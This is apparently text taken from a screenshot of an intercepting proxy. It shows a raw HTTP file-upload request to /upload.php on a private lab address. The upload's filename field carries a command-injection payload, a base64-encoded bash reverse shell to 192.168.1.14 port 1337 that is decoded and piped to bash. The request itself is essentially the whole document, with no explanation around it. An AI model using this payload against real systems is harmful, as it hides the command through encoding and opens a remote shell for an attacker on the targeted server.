 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: 192.168.1.15
3 Content-Length: 4879
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.15
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKuHajAqqQYnADOWW
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.15/service.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryKuHajAqqQYnADOWW
16 Content-Disposition: form-data; name="image"; filename="echo -n 'YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTQvMTMzNyAwPiYx' | base64 -d | bash |"
17 Content-Type: image/jpeg